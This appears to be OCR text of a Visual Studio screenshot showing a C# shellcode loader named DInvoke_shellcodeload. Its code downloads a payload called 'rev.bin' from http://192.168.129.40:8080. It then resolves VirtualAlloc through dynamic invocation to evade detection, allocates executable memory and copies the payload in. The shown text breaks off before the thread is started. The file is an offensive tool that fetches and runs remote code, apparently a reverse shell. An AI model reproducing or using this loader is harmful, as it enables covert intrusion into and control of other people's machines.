 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search DInvoke_shellcodeload
Release x64 Start
Data Sources
Program.cs
DInvoke_shellcodeload DInvoke_Code.Program Main(string[] args)
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Runtime.InteropServices;
5 using System.Text;
6 using System.Threading.Tasks;
7 using System.Diagnostics;
8 using System.Net;
9
10 namespace DInvoke_Code
11 {
0 references
12 class Program
13 {
0 references
14 static void Main(string[] args)
15 {
16
17 byte[] codepent = new WebClient().DownloadData("http://192.168.129.40:8080/rev.bin");
18
19 System.Threading.Thread.Sleep(5000);
20 IntPtr func_ptr = IntPtr.Zero;
21
22 func_ptr = DInvokeFunctions.GetLibraryAddress("kernel32.dll", "VirtualAlloc");
23 DELEGATES.VirtualAllocRx VirtualAllocRx = Marshal.GetDelegateForFunctionPointer(func_ptr, typeof(DELEGATES.VirtualAllocRx)) as DELEGATES.VirtualAllocRx;
24 IntPtr rMemAddress = VirtualAllocRx(0, (uint)codepent.Length, 0x1000 | 0x2000, 0x40);
25
26 Marshal.Copy(codepent, 0, (IntPtr)(rMemAddress), codepent.Length);
27 IntPtr hThread = IntPtr.Zero;
28 IntPtr pinfo = IntPtr.Zero;
29 UInt32 threadId = 0;